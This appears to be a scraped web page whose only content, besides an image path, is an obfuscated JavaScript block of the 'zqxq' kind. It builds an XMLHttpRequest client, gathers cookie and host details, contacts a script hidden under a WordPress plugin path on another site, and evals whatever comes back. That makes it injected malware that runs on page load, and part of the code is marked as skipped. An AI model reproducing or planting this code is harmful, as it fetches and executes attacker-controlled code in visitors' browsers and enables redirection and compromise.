 <script type="text/javascript">
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0x
c5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!!
[]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/
0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(
parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(
F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift'
]());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],
HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,
n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v
:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]
=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y
(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=
function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m'](
)[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+
rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge',
'12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw',
'42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C'
,'55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd',
'40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing
','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L'
,'C2vUza','index','//[redacted].com/wp-content/plugins/addthis/frontend/src
/directives/directives.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col',
'CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}
function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['
SjsfwG']===undefined){var n=function(G){var W='
abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';
...skipped...
(({var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>